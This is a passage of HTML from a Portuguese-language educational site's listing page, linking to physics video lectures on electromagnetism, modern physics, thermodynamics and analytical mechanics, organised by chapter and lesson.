  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
